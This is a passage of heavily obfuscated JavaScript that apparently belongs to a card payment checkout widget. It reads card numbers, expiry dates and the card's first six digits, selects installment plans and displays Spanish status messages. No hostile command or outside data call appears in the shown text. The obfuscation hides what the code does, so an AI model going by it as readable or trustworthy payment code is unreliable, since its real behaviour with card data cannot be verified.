_0x4c4d44={'env':_0x5cb493,'dataJson':_0x1a2c5c,'dataCard':_0x127e41,'cData':_0x3150c2,'data':_0x52794e};PaymentRecurrent[_0xbe8bb8(0x33c)](_0x4c4d44),_0x52794e[_0xbe8bb8(0x2cc)]=_0x4bc678['LRXeu'];}else _0x3b8058[_0xbe8bb8(0x7de)](_0x418d07,_0x3b8058[_0xbe8bb8(0x469)])[_0xbe8bb8(0x7e2)](_0x3b8058[_0xbe8bb8(0x7de)](_0x23b424,_0x3b8058[_0xbe8bb8(0x52e)])[_0xbe8bb8(0x7f4)](_0x3b8058[_0xbe8bb8(0x20f)],_0x5e00c0[_0xbe8bb8(0x548)])[_0xbe8bb8(0x34b)](_0x55cf4c['nombre']));}else{if(['74','57','56','61','58','67',_0x4bc678[_0xbe8bb8(0x2b2)]][_0xbe8bb8(0x74f)](_0x1ef5c8[_0xbe8bb8(0x212)]))_0x52794e['processInfo']=_0x4bc678[_0xbe8bb8(0x25c)],_0x4bc678[_0xbe8bb8(0x84f)](showMessage,_0x1ef5c8[_0xbe8bb8(0x64b)]),setTimeout(function(){const _0x408a31=_0xbe8bb8;_0x3b8058[_0x408a31(0x8a4)](jQuery,_0x3b8058[_0x408a31(0x7d5)])[_0x408a31(0x694)]();},0xc8);else{if(_0x4bc678['sBtIu'](_0x1ef5c8[_0xbe8bb8(0x212)],_0x4bc678[_0xbe8bb8(0x5c9)])){if(_0x4bc678[_0xbe8bb8(0x476)](_0x4bc678[_0xbe8bb8(0x53c)],_0x4bc678[_0xbe8bb8(0x750)])){if(_0x2fef7e){const _0x1121c3=_0x5b6b6b[_0xbe8bb8(0x43f)](_0x1d1be7,arguments);return _0x31971b=null,_0x1121c3;}}else _0x52794e[_0xbe8bb8(0x2cc)]=_0x4bc678[_0xbe8bb8(0x25c)],_0x4bc678[_0xbe8bb8(0x163)](showMessage,getMessageService(_0x4bc678[_0xbe8bb8(0x69d)],_0x52794e['PayboxLanguage'])),_0x4bc678[_0xbe8bb8(0x40e)](_0x2859be);}else{if(_0x4bc678[_0xbe8bb8(0x5a5)](_0x1ef5c8[_0xbe8bb8(0x212)],'99')){if(_0x4bc678[_0xbe8bb8(0x815)](_0x4bc678[_0xbe8bb8(0x40a)],'RAnAb')){_0x145458++;if(_0x4bc678['uCpPH'](_0x145458,0x3)){if(_0xbe8bb8(0x72a)!==_0x4bc678['fjIGU']){const _0x4eae68=_0xbe8bb8(0x44a)[_0xbe8bb8(0x719)]('|');let _0x39911a=0x0;while(!![]){switch(_0x4eae68[_0x39911a++]){case'0':_0x4bc678[_0xbe8bb8(0x451)](jQuery,_0x4bc678[_0xbe8bb8(0x5f7)])[_0xbe8bb8(0x7f4)](_0x4bc678[_0xbe8bb8(0x818)],_0x4bc678[_0xbe8bb8(0x818)]);continue;case'1':_0x4bc678['SyBrG'](jQuery,_0x4bc678[_0xbe8bb8(0x707)])[_0xbe8bb8(0x312)]();continue;case'2':_0x4bc678[_0xbe8bb8(0x8ce)](showMessage,getMessageService(_0x4bc678[_0xbe8bb8(0x871)],_0x52794e['PayboxLanguage']));continue;case'3':_0x2ab34d=!![];continue;case'4':_0x52794e['processInfo']=_0x4bc678[_0xbe8bb8(0x229)];continue;}break;}}else _0x3c76c7[_0xbe8bb8(0x3ea)]=0x56,_0x423fec[_0xbe8bb8(0x7b7)]=_0x3b8058[_0xbe8bb8(0x7fa)],_0xf61553[_0xbe8bb8(0x4c9)](![]);}else _0x4bc678[_0xbe8bb8(0x815)](_0x4bc678[_0xbe8bb8(0x369)],_0x4bc678[_0xbe8bb8(0x734)])?_0xa80097(_0x4bc678['KaKPq'])[_0xbe8bb8(0x7e7)](_0x4bc678[_0xbe8bb8(0x2c0)],_0x4bc678[_0xbe8bb8(0x310)]):(_0x52794e[_0xbe8bb8(0x2cc)]=_0x4bc678[_0xbe8bb8(0x25c)],_0x4bc678['Sghom'](showMessage,_0xbe8bb8(0x746)));}else _0x24c153[_0xbe8bb8(0x2cc)]=_0xbe8bb8(0x25d),_0x4bc678[_0xbe8bb8(0x306)](_0x5c6d22,_0x4bc678[_0xbe8bb8(0x505)](_0x17585c,_0x4bc678[_0xbe8bb8(0x77f)],_0x55a766[_0xbe8bb8(0x5c8)]));}else _0x52794e['processInfo']=_0x4bc678[_0xbe8bb8(0x25c)],_0x4bc678[_0xbe8bb8(0x163)](showMessage,getMessageService(_0x4bc678[_0xbe8bb8(0x883)],_0x52794e[_0xbe8bb8(0x5c8)])),_0x2859be();}}}(_0x1ef5c8[_0xbe8bb8(0x212)]==='57'||_0x4bc678[_0xbe8bb8(0x815)](_0x1ef5c8[_0xbe8bb8(0x212)],'61'))&&(_0x4bc678[_0xbe8bb8(0x489)](jQuery,_0x4bc678['JDKlb'])['attr'](_0x4bc678['lQGpe'],_0x4bc678[_0xbe8bb8(0x818)]),_0x4bc678[_0xbe8bb8(0x7e6)](jQuery,_0x4bc678[_0xbe8bb8(0x707)])['show'](),_0x2ab34d=!![]);}else _0x53c9c6[_0xbe8bb8(0x257)]=_0x4bc678['uCpPH'](_0x4f5ea1[_0xbe8bb8(0x373)],![])?_0x2ef63c(_0x424776[_0xbe8bb8(0x257)]):0x0,_0x298d0e[_0xbe8bb8(0x550)]=_0x2843a5['hasIvaPlan']==!![]?_0x4bc678['uIUxY'](_0x471194,_0x4bada4['base12']):0x0;})[_0x1d47ca(0x8b5)](function(_0x1684dc){const _0x52ed28=_0x1d47ca;if(_0x52ed28(0x1e8)!==_0x52ed28(0x1e8))return _0x5ab00d[_0x52ed28(0x424)]()['search'](FZMJaX[_0x52ed28(0x82f)])[_0x52ed28(0x424)]()[_0x52ed28(0x889)](_0x44e14f)[_0x52ed28(0x650)](_0x52ed28(0x67e));else _0x52794e[_0x52ed28(0x2cc)]=_0x5ae51b['JLxHv'],_0x5ae51b[_0x52ed28(0x4fb)](showMessage,getMessageService(_0x5ae51b[_0x52ed28(0x250)],_0x52794e[_0x52ed28(0x5c8)]));});}catch(_0x54e6d0){console[_0x1d47ca(0x602)](_0x54e6d0,_0x5ae51b[_0x1d47ca(0x18a)]);}}}else{var _0xe933df='',_0x354d9b;if(_0x5ae51b[_0x1d47ca(0x3af)](_0x52794e[_0x1d47ca(0x60d)],0x1)&&_0x52794e[_0x1d47ca(0x730)]){_0x46835c=_0x46835c[_0x1d47ca(0x424)](),_0x5ae51b[_0x1d47ca(0x2a4)](asignarAdquiriente,_0x48d1de,_0x46835c,_0x52794e,_0x1a2c5c);const _0x305eab=_0x4d986b[_0x1a2c5c[_0x1d47ca(0x802)]];if(_0x305eab&&!_0x5ae51b[_0x1d47ca(0x2a4)](validarAdquirente,_0x52794e['data_finance'],_0x305eab[_0x1d47ca(0x179)],_0x305eab[_0x1d47ca(0x1ba)],_0xef4c77)){if(_0x5ae51b['LJpXz'](_0x5ae51b[_0x1d47ca(0x490)],_0x1d47ca(0x43a)))_0x205418[_0x1d47ca(0x8d2)](_0x37faae);else{showMessage(_0x5ae51b[_0x1d47ca(0x803)](retornarError,_0x52794e[_0x1d47ca(0x5c8)])['detail']?.['message']);return;}}}if(_0x5ae51b[_0x1d47ca(0x3ab)](_0x52794e[_0x1d47ca(0x606)],!![])){const _0x513424=_0x5ae51b[_0x1d47ca(0x7fc)](jQuery,_0x1d47ca(0x562))['children']('option:selected')[_0x1d47ca(0x27f)]();_0xe933df=jQuery(_0x1d47ca(0x5a0))[_0x1d47ca(0x27f)](),_0x354d9b=_0x5ae51b[_0x1d47ca(0x321)](validadorCIRUC,_0xe933df,_0x513424[_0x1d47ca(0x719)]('_')[0x1]);}else _0x5ae51b['CBSMy']!==_0x5ae51b['CBSMy']?_0x4bc678[_0x1d47ca(0x52b)](_0x13ea20,_0xda5e11(_0x4bc678[_0x1d47ca(0x4d8)],_0x4c731a[_0x1d47ca(0x5c8)])):_0x354d9b=!![];if(_0x5ae51b['jcIbq'](_0x354d9b,!![])){_0x5ae51b[_0x1d47ca(0x139)]($,_0x1d47ca(0x727))[_0x1d47ca(0x5bb)](_0x5ae51b['WdqZA']);if(_0x5ae51b['RUYCW'](_0x5ae51b['RgMnC'](jQuery,_0x5ae51b[_0x1d47ca(0x488)])['bootstrapValidator'](_0x5ae51b[_0x1d47ca(0x6e5)])[_0x1d47ca(0x5ca)](_0x5ae51b[_0x1d47ca(0x168)])['length'],0x0)){_0x5ae51b[_0x1d47ca(0x1fd)](jQuery,this)[_0x1d47ca(0x7f4)](_0x5ae51b[_0x1d47ca(0x44f)],_0x1d47ca(0x698)),jQuery(_0x5ae51b[_0x1d47ca(0x1e1)])[_0x1d47ca(0x312)](),_0x1a2c5c=getFormData(_0x5ae51b[_0x1d47ca(0x436)](jQuery,_0x5ae51b[_0x1d47ca(0x488)])),_0x1a2c5c['cardnumber']=_0x1a2c5c['cardnumber'][_0x1d47ca(0x6ce)](/\s+/g,'')['replace'](/[^0-9]/g,''),_0x1a2c5c[_0x1d47ca(0x20e)]=_0x1f6dff,_0x1a2c5c[_0x1d47ca(0x4c2)]=_0x1a2c5c[_0x5ae51b['puGVS']][_0x1d47ca(0x719)]('_')[0x0],_0x1a2c5c['valTipoId']=_0x1a2c5c[_0x5ae51b[_0x1d47ca(0x897)]][_0x1d47ca(0x719)]('_')[0x1],_0x18d9c8=_0x5cb493[_0x1d47ca(0x711)],_0x11a428=_0x5cb493[_0x1d47ca(0x323)];let _0x2d0842=_0x1a2c5c[_0x1d47ca(0x5fb)][_0x1d47ca(0x719)]('/'),_0x3294be=_0x5ae51b[_0x1d47ca(0x530)]('20',_0x2d0842[0x1]),_0x34bf47=_0x2d0842[0x0];var _0x31db64={};_0x52794e[_0x1d47ca(0x2da)][_0x20f252][_0x1d47ca(0x48b)](_0x84f156=>{const _0xc6f3e2=_0x1d47ca;if(_0x5ae51b[_0xc6f3e2(0x1c4)](_0x5ae51b[_0xc6f3e2(0x41b)],_0xc6f3e2(0x8a9)))_0x28aedf['processInfo']=_0x4bc678['sZwis'],_0x4bc678[_0xc6f3e2(0x696)](_0x141a1a,_0x4bc678[_0xc6f3e2(0x505)](_0x364c75,_0x4bc678[_0xc6f3e2(0x871)],_0x4f91e3[_0xc6f3e2(0x5c8)])),_0x4bc678[_0xc6f3e2(0x2b0)](_0x41c7c0,_0xc6f3e2(0x334))[_0xc6f3e2(0x7f4)](_0x4bc678['lQGpe'],'disabled'),_0x4313fb(_0x4bc678[_0xc6f3e2(0x707)])[_0xc6f3e2(0x312)](),_0x56e3be=!![];else{if(_0x5ae51b['KGYjt'](_0x84f156[_0xc6f3e2(0x548)],_0x3f27b2)){_0x31db64=_0x84f156;return;}}}),_0x1a2c5c[_0x1d47ca(0x4b1)]=_0x31db64[_0x1d47ca(0x1b1)],_0x1a2c5c[_0x1d47ca(0x1e0)]=_0x31db64[_0x1d47ca(0x760)],_0x1a2c5c[_0x1d47ca(0x703)]=_0x31db64?.[_0x1d47ca(0x320)]?.[_0x1d47ca(0x424)]()||'0',_0x1a2c5c['cuotas']=_0x31db64[_0x1d47ca(0x760)];if(_0x5ae51b[_0x1d47ca(0x449)](_0x31db64['nombre'],_0x1d47ca(0x6af))&&Number(_0x31db64['monto_minimo'])>_0x5ae51b['ZJTzX'](Number,_0x52794e[_0x1d47ca(0x431)]))showMessage('El\x20monto\x20mínimo\x20para\x20\x22'+_0x31db64[_0x1d47ca(0x622)]+'\x22\x20es\x20de\x20$\x20'+_0x5ae51b['dcgXR'](Number,_0x31db64[_0x1d47ca(0x85b)])+'.');else{function _0x52c998(){const _0x127f5a=_0x1d47ca,_0x3d8151={'YTvHT':_0x4bc678[_0x127f5a(0x27a)],'ewLWH':_0x4bc678['KaKPq'],'bzlsL':_0x4bc678[_0x127f5a(0x2c0)],'YYGcP':_0x4bc678[_0x127f5a(0x406)],'hJzzE':_0x4bc678[_0x127f5a(0x852)],'ZcrXo':_0x4bc678[_0x127f5a(0x5f7)],'VJohb':_0x127f5a(0x698),'ADHCD':_0x4bc678[_0x127f5a(0x707)],'ZiCcP':function(_0x507388,_0xe3ce5f){const _0xfae554=_0x127f5a;return _0x4bc678[_0xfae554(0x6ec)](_0x507388,_0xe3ce5f);},'CtTLt':function(_0xe3e4a,_0x318784,_0x5c11a8){const _0xeb03d8=_0x127f5a;return _0x4bc678[_0xeb03d8(0x6c8)](_0xe3e4a,_0x318784,_0x5c11a8);},'hyhrn':_0x4bc678[_0x127f5a(0x7e5)],'FPWlW':function(_0x10e142,_0x368e6f){const _0x5ca338=_0x127f5a;return _0x4bc678[_0x5ca338(0x3d4)](_0x10e142,_0x368e6f);},'pPCHg':_0x4bc678[_0x127f5a(0x5ff)],'ifFBf':function(_0x4745db,_0x533ae1){const _0x2d4424=_0x127f5a;return _0x4bc678[_0x2d4424(0x3f0)](_0x4745db,_0x533ae1);},'TPaZq':_0x4bc678[_0x127f5a(0x26e)],'byXCG':_0x4bc678[_0x127f5a(0x71d)],'IFSkE':_0x4bc678[_0x127f5a(0x7ce)],'WCkeD':_0x4bc678[_0x127f5a(0x735)],'iHjAS':function(_0x4e0f2a,_0x13fad4){const _0x48c5cd=_0x127f5a;return _0x4bc678[_0x48c5cd(0x545)](_0x4e0f2a,_0x13fad4);},'NAZOi':_0x4bc678[_0x127f5a(0x16e)],'aMfhW':_0x4bc678[_0x127f5a(0x302)],'nQTYJ':function(_0x23bf18,_0x4570df){return _0x4bc678['MPHob'](_0x23bf18,_0x4570df);},'bjAhy':_0x4bc678[_0x127f5a(0x419)],'YnqwW':_0x4bc678[_0x127f5a(0x65e)],'RKngR':_0x4bc678['DBiFT'],'UPnZg':function(_0x384df9,_0x56f882){const _0x5618ba=_0x127f5a;return _0x4bc678[_0x5618ba(0x280)](_0x384df9,_0x56f882);},'rLARN':function(_0x124e36,_0x514e78){const _0x18586b=_0x127f5a;return _0x4bc678[_0x18586b(0x772)](_0x124e36,_0x514e78);},'NLlHb':_0x127f5a(0x6c3),'uZmSY':_0x4bc678[_0x127f5a(0x1a6)],'XiDaX':function(_0x229a82,_0x5ed261,_0x1d67d3,_0x5a3dfa,_0x4296ac){const _0x56895a=_0x127f5a;return _0x4bc678[_0x56895a(0x445)](_0x229a82,_0x5ed261,_0x1d67d3,_0x5a3dfa,_0x4296ac);},'ZWxti':_0x4bc678[_0x127f5a(0x6aa)],'OfOzq':_0x4bc678[_0x127f5a(0x6c4)],'CZYVj':function(_0x50192a,_0x1451dd){return _0x4bc678['SyBrG'](_0x50192a,_0x1451dd);},'LDnGs':function(_0x446675,_0x60536b){return _0x446675==_0x60536b;},'oNyxn':function(_0x3159ce,_0x484498){const _0x571485=_0x127f5a;return _0x4bc678[_0x571485(0x7e6)](_0x3159ce,_0x484498);},'CoLnc':_0x4bc678[_0x127f5a(0x87c)],'QoCKN':function(_0x21dd2b,_0x5b2ae2,_0x3c5273,_0x3aeb12){return _0x21dd2b(_0x5b2ae2,_0x3c5273,_0x3aeb12);},'zndNA':function(_0x4e9c40,_0x169c1f){const _0x24b22b=_0x127f5a;return _0x4bc678[_0x24b22b(0x144)](_0x4e9c40,_0x169c1f);},'QDEYk':_0x4bc678[_0x127f5a(0x748)],'UHqNQ':function(_0x2cf6ae,_0x36cd0c){const _0x1601c1=_0x127f5a;return _0x4bc678[_0x1601c1(0x884)](_0x2cf6ae,_0x36cd0c);},'uSYsu':function(_0x4bef2f,_0x539086){const _0x53f8c0=_0x127f5a;return _0x4bc678[_0x53f8c0(0x283)](_0x4bef2f,_0x539086);},'tFQed':_0x4bc678['YXBIN'],'cmasd':_0x4bc678[_0x127f5a(0x1e7)],'RqxRz':'#cardConcept','zkPTA':function(_0x3f1970,_0x314741){const _0x153735=_0x127f5a;return _0x4bc678[_0x153735(0x283)](_0x3f1970,_0x314741);},'LvbPZ':_0x127f5a(0x305),'iyegk':_0x4bc678['UJrkX'],'jZMHy':_0x4bc678[_0x127f5a(0x811)],'DZDzj':function(_0x16fb43,_0x394c42){return _0x16fb43==_0x394c42;},'zAflm':function(_0x1184fc,_0x431125){const _0x2f5d41=_0x127f5a;return _0x4bc678[_0x2f5d41(0x7b9)](_0x1184fc,_0x431125);},'vYVso':function(_0x3729cc,_0x598240,_0x2aa248,_0x55c8cb){const _0x1bb0de=_0x127f5a;return _0x4bc678[_0x1bb0de(0x628)](_0x3729cc,_0x598240,_0x2aa248,_0x55c8cb);},'pJPFa':function(_0x3f5fc9,_0x177662,_0x21117f,_0x39327d){return _0x3f5fc9(_0x177662,_0x21117f,_0x39327d);},'MsfoQ':function(_0xc8c7b1,_0xad6983){return _0x4bc678['XCtUF'](_0xc8c7b1,_0xad6983);},'WPiyB':function(_0x4d1ace,_0x469188,_0x33921c,_0x4290ff){const _0x3f6748=_0x127f5a;return _0x4bc678[_0x3f6748(0x628)](_0x4d1ace,_0x469188,_0x33921c,_0x4290ff);},'iEbjO':function(_0xe32ec,_0x4cd7f7,_0x493c5f,_0x599eab){const _0x1519d3=_0x127f5a;return _0x4bc678[_0x1519d3(0x7b4)](_0xe32ec,_0x4cd7f7,_0x493c5f,_0x599eab);},'MdpLL':function(_0x595bf4,_0x1eca4b,_0x6bddbd,_0xd60693){const _0x7d93dd=_0x127f5a;return _0x4bc678[_0x7d93dd(0x7b4)](_0x595bf4,_0x1eca4b,_0x6bddbd,_0xd60693);},'DXPXR':function(_0x3120ef,_0x5cd4c2){const _0x327953=_0x127f5a;return _0x4bc678[_0x327953(0x2f1)](_0x3120ef,_0x5cd4c2);},'pSYLZ':_0x4bc678[_0x127f5a(0x3c0)],'kwnNa':_0x4bc678[_0x127f5a(0x657)],'lrCwE':_0x4bc678[_0x127f5a(0x821)],'kugQO':_0x4bc678[_0x127f5a(0x5f0)],'cHQZB':_0x4bc678[_0x127f5a(0x21e)],'OwORS':_0x4bc678[_0x127f5a(0x70d)],'wrvzW':function(_0x237109,_0x164f73){const _0x28bd6a=_0x127f5a;return _0x4bc678[_0x28bd6a(0x874)](_0x237109,_0x164f73);},'ppwBJ':_0x127f5a(0x2cb),'HaASD':_0x4bc678[_0x127f5a(0x29e)],'TBFfm':function(_0x535c86,_0x13e45d){return _0x535c86>_0x13e45d;},'MDtYw':_0x127f5a(0x788),'LmDnK':function(_0x3d9069,_0x1de334){return _0x4bc678['genpd'](_0x3d9069,_0x1de334);},'ngTOw':_0x127f5a(0x44c),'oyrwW':_0x4bc678[_0x127f5a(0x186)],'kbOUZ':function(_0x1bce05,_0x2d9c37){const _0x375ec4=_0x127f5a;return _0x4bc678[_0x375ec4(0x2de)](_0x1bce05,_0x2d9c37);},'OVYtl':_0x4bc678['cuXYv'],'RfWxp':_0x127f5a(0x590),'yoSbZ':_0x4bc678['cHvJm'],'rHLEa':function(_0x50414d,_0x59bd63){const _0x598108=_0x127f5a;return _0x4bc678[_0x598108(0x3fc)](_0x50414d,_0x59bd63);},'aYJrw':function(_0x14113c,_0x565b61){const _0x5a7b3a=_0x127f5a;return _0x4bc678[_0x5a7b3a(0x6ec)](_0x14113c,_0x565b61);},'rMTCw':_0x4bc678[_0x127f5a(0x2e3)],'IHYNI':function(_0x1e0a32,_0x3fa635){return _0x4bc678['bVxWf'](_0x1e0a32,_0x3fa635);},'SZVay':_0x127f5a(0x527),'QemHC':function(_0x268699,_0x26d530){return _0x268699(_0x26d530);},'xMmaM':function(_0x1c5724){const _0x4e8d22=_0x127f5a;return _0x4bc678[_0x4e8d22(0x40e)](_0x1c5724);},'JYDRD':_0x4bc678['vXqKr'],'cAfbW':_0x4bc678[_0x127f5a(0x3ee)],'OBSAm':_0x4bc678[_0x127f5a(0x560)],'LHaPe':_0x4bc678['IOhVD'],'GeHBF':_0x4bc678['vwdCo'],'RlcGV':_0x4bc678['SXQmU'],'haQSo':_0x4bc678['iuqNn'],'TyaFs':_0x4bc678['YzAFM'],'ppJfo':function(_0x4242f3,_0x504c05,_0x1174b9){return _0x4bc678['taLBs'](_0x4242f3,_0x504c05,_0x1174b9);},'HfBNp':_0x4bc678['BPVpA']};try{_0x4bc678[_0x127f5a(0x423)](_0x127f5a(0x417),_0x4bc678['pxOfG'])?_0x4bc678[_0x127f5a(0x84f)](createTokenResource,_0x5cb493)[_0x127f5a(0x26d)](function(_0x25deac){const _0x11a970=_0x127f5a,_0x2fe5a5={'olbYZ':function(_0x45b2a5,_0x3acd12){const _0x381bff=_0x2ca8;return _0x4bc678[_0x381bff(0x874)](_0x45b2a5,_0x3acd12);},'dCnBL':function(_0x29558d,_0x142e73){const _0x50b152=_0x2ca8;return _0x4bc678[_0x50b152(0x489)](_0x29558d,_0x142e73);},'Sypty':'border-color','nKLYz':function(_0x1f9063,_0x3e7ca4){const _0x20a9fc=_0x2ca8;return _0x4bc678[_0x20a9fc(0x81f)](_0x1f9063,_0x3e7ca4);},'fjHYS':_0x11a970(0x8bc),'rgLCP':function(_0x17c9a0,_0x38643b,_0x421b3c){const _0xfac102=_0x11a970;return _0x4bc678[_0xfac102(0x6c8)](_0x17c9a0,_0x38643b,_0x421b3c);},'wjYZJ':_0x11a970(0x8b3),'zJVqI':function(_0x397117,_0x24f6ee){const _0x393f5a=_0x11a970;return _0x4bc678[_0x393f5a(0x84f)](_0x397117,_0x24f6ee);},'xOOHE':_0x4bc678[_0x11a970(0x7b5)],'iRkai':_0x4bc678[_0x11a970(0x686)],'VVMth':function(_0x159b80,_0x2a08d2){const _0x18ea43=_0x11a970;return _0x4bc678[_0x18ea43(0x3fc)](_0x159b80,_0x2a08d2);},'bGUzc':_0x4bc678[_0x11a970(0x75a)],'AiCwK':function(_0x481311,_0x148524,_0x24fa4e){const _0x185216=_0x11a970;return _0x4bc678[_0x185216(0x505)](_0x481311,_0x148524,_0x24fa4e);}};if(_0x4bc678[_0x11a970(0x815)](_0x25deac[_0x11a970(0x212)],0x0)){if(_0x4bc678['YgUft']!==_0x11a970(0x342)){if(_0x2fe5a5['olbYZ'](_0xe14813[_0x11a970(0x275)],!![]))_0x3df61d[_0x11a970(0x3ea)]=0x58,_0x5bee14[_0x11a970(0x7b7)]='PRP',_0x438f67[_0x11a970(0x4c9)](!![]);else{var _0x16622f={};_0x505db2['RegisterCard'](_0x16622f);}}else{_0x46835c=_0x1a2c5c[_0x11a970(0x20e)]['substring'](0x0,0x6),_0x1a2c5c[_0x11a970(0x3cf)]=undefined,_0x1a2c5c[_0x11a970(0x553)]=undefined,_0x1a2c5c[_0x11a970(0x2a2)]=_0x46835c,_0x52794e[_0x11a970(0x7ee)]=_0x25deac[_0x11a970(0x255)][_0x11a970(0x747)];let _0x26acfe=_0x4bc678['hZKst'](_0x4f9907,_0x46835c);_0x4bc678[_0x11a970(0x668)](getIpGeo,_0x52794e['client_ip'])['then'](function(_0x4f4a62){const _0x23703b=_0x11a970,_0x16893a={'Nwweb':_0x3d8151[_0x23703b(0x317)],'bwbaY':function(_0x197eaf,_0x6fca14){return _0x197eaf(_0x6fca14);},'elKXs':_0x3d8151[_0x23703b(0x351)],'ZTeEh':_0x3d8151[_0x23703b(0x311)],'ipVEh':_0x3d8151[_0x23703b(0x161)],'xmmma':_0x3d8151[_0x23703b(0x3c2)],'nfjaO':_0x3d8151[_0x23703b(0x18d)],'PTnci':_0x3d8151[_0x23703b(0x79c)],'jhMbm':_0x3d8151[_0x23703b(0x58f)],'EsXRy':function(_0x478043,_0xacb9c6){return _0x3d8151['ZiCcP'](_0x478043,_0xacb9c6);},'LABgT':function(_0x3e2cb7,_0x19d5de,_0x19488e){const _0x521cf3=_0x23703b;return _0x3d8151[_0x521cf3(0x8de)](_0x3e2cb7,_0x19d5de,_0x19488e);},'gMZOz':_0x23703b(0x4c8),'coZvq':_0x23703b(0x688),'CfcVA':function(_0x3caef0,_0x3b0616){return _0x3d8151['ZiCcP'](_0x3caef0,_0x3b0616);},'rhcal':_0x3d8151[_0x23703b(0x8cd)],'DFKxJ':function(_0x492c74,_0x485d08){const _0x22f1f1=_0x23703b;return _0x3d8151[_0x22f1f1(0x23f)](_0x492c74,_0x485d08);},'vDvjA':_0x3d8151[_0x23703b(0x796)],'cSpug':function(_0x200a95,_0x2737df){const _0x222ef2=_0x23703b;return _0x3d8151[_0x222ef2(0x503)](_0x200a95,_0x2737df);},'ZrLIh':'#cardnumber','OqNBR':_0x23703b(0x224),'exGXs':_0x3d8151[_0x23703b(0x383)],'QBqOn':_0x3d8151[_0x23703b(0x23c)],'XadML':_0x3d8151[_0x23703b(0x15e)],'soPfx':function(_0x361e5d,_0x592226){const _0x2b3738=_0x23703b;return _0x3d8151[_0x2b3738(0x503)](_0x361e5d,_0x592226);},'muymN':_0x3d8151[_0x23703b(0x218)],'IPkdH':function(_0x1db2ea,_0x3d13c1){return _0x3d8151['iHjAS'](_0x1db2ea,_0x3d13c1);},'UlYJO':_0x3d8151[_0x23703b(0x79e)],'iQJrb':_0x3d8151[_0x23703b(0x3d6)],'aOcpz':_0x23703b(0x76c),'HbzrE':function(_0x517d91,_0x1fa4d5){const _0x3e7826=_0x23703b;return _0x3d8151[_0x3e7826(0x77c)](_0x517d91,_0x1fa4d5);},'roDlo':_0x3d8151['bjAhy'],'PjbEG':function(_0xbce5e0,_0x1e21f7){return _0x3d8151['ZiCcP'](_0xbce5e0,_0x1e21f7);},'gOzMx':_0x3d8151[_0x23703b(0x14a)],'UkHeV':_0x3d8151[_0x23703b(0x29c)],'FtJje':function(_0x27e322,_0x819dd9){const _0x4e562c=_0x23703b;return _0x3d8151[_0x4e562c(0x74c)](_0x27e322,_0x819dd9);},'PoicZ':function(_0x4d5c44,_0x1216de){return _0x4d5c44===_0x1216de;},'uwwyy':_0x23703b(0x48a),'DrELM':function(_0x1120b3,_0x525633){const _0x2ff23c=_0x23703b;return _0x3d8151[_0x2ff23c(0x6a3)](_0x1120b3,_0x525633);},'GMWFh':_0x3d8151[_0x23703b(0x1b4)],'WFIFx':_0x3d8151[_0x23703b(0x684)],'TFijS':function(_0x3493bf,_0x5a62df,_0xaba99b,_0x11480b,_0x1eb1d0){const _0x3d5208=_0x23703b;return _0x3d8151[_0x3d5208(0x642)](_0x3493bf,_0x5a62df,_0xaba99b,_0x11480b,_0x1eb1d0);},'xTpZP':_0x3d8151[_0x23703b(0x162)],'MAEzQ':function(_0x33b306,_0x384dcf){const _0x2229ae=_0x23703b;return _0x3d8151[_0x2229ae(0x6a3)](_0x33b306,_0x384dcf);},'gnIdA':_0x23703b(0x181),'WvPPs':function(_0x5bb1dd,_0x4fb5f7){return _0x5bb1dd(_0x4fb5f7);},'xbclO':function(_0xe0ae97,_0x1ecaea,_0x6df99b,_0x5413e1){return _0xe0ae97(_0x1ecaea,_0x6df99b,_0x5413e1);},'elnje':_0x3d8151[_0x23703b(0x5d0)],'hnpkO':function(_0x31c31f,_0x1ceec7){const _0xdb30e5=_0x23703b;return _0x3d8151[_0xdb30e5(0x587)](_0x31c31f,_0x1ceec7);},'cdVib':function(_0x3822b7,_0x2df921){const _0x43f211=_0x23703b;return _0x3d8151[_0x43f211(0x4fc)](_0x3822b7,_0x2df921);},'XiUrU':function(_0xbf2109,_0x249646){const _0x28c5a8=_0x23703b;return _0x3d8151[_0x28c5a8(0x4fc)](_0xbf2109,_0x249646);},'xMuzK':function(_0x48cafb,_0x527871){const _0xb24ec3=_0x23703b;return _0x3d8151[_0xb24ec3(0x188)](_0x48cafb,_0x527871);},'Yocaf':function(_0x5f5140,_0x315a02){return _0x5f5140===_0x315a02;},'nOlzc':_0x3d8151['CoLnc'],'FOykw':function(_0x4014e5,_0x42aae4){return _0x4014e5(_0x42aae4);},'fXHMF':function(_0x48e207,_0xc1d2df){return _0x48e207(_0xc1d2df);},'WKedb':function(_0x1a7bce,_0x2104b6,_0x29de87,_0x1e15e6){const _0x1c3493=_0x23703b;return _0x3d8151[_0x1c3493(0x1a9)](_0x1a7bce,_0x2104b6,_0x29de87,_0x1e15e6);},'YbmnS':function(_0x222cc1,_0xd811a9){return _0x3d8151['zndNA'](_0x222cc1,_0xd811a9);},'uHZbJ':_0x23703b(0x495),'cIDKV':_0x23703b(0x472),'dKQJX':function(_0x1bd8b2,_0x40fa29){return _0x1bd8b2(_0x40fa29);},'iGzsI':function(_0x55c7e8,_0x117636){const _0x2e12c2=_0x23703b;return _0x3d8151[_0x2e12c2(0x188)](_0x55c7e8,_0x117636);},'wPHTy':_0x3d8151[_0x23703b(0x561)],'pjqUp':function(_0x589fd9,_0x5c3630){const _0x2b2f9b=_0x23703b;return _0x3d8151[_0x2b2f9b(0x587)](_0x589fd9,_0x5c3630);},'UPTpO':function(_0x5521d5,_0x517d1f){const _0x25ffef=_0x23703b;return _0x3d8151[_0x25ffef(0x774)](_0x5521d5,_0x517d1f);},'mxlBH':function(_0xcc59a1,_0x3767a7){return _0xcc59a1+_0x3767a7;},'WKtFj':function(_0x460ce8,_0x3f9478){const _0x1a213e=_0x23703b;return _0x3d8151[_0x1a213e(0x789)](_0x460ce8,_0x3f9478);},'gzILh':_0x3d8151['tFQed'],'wHMpP':_0x3d8151[_0x23703b(0x66a)],'DowBY':function(_0x14e41e,_0x3778d2){const _0x4d1e94=_0x23703b;return _0x3d8151[_0x4d1e94(0x5df)](_0x14e41e,_0x3778d2);},'AsaDH':_0x3d8151[_0x23703b(0x83d)],'lRGqT':function(_0xa0307e,_0x1d0872){const _0xfc7549=_0x23703b;return _0x3d8151[_0xfc7549(0x503)](_0xa0307e,_0x1d0872);},'ZnfqB':function(_0x538266,_0x57e784){const _0x9557ff=_0x23703b;return _0x3d8151[_0x9557ff(0x840)](_0x538266,_0x57e784);},'rClGV':_0x3d8151[_0x23703b(0x644)],'JTNNJ':_0x3d8151[_0x23703b(0x7a1)],'waayq':function(_0x94f184,_0xee136a){return 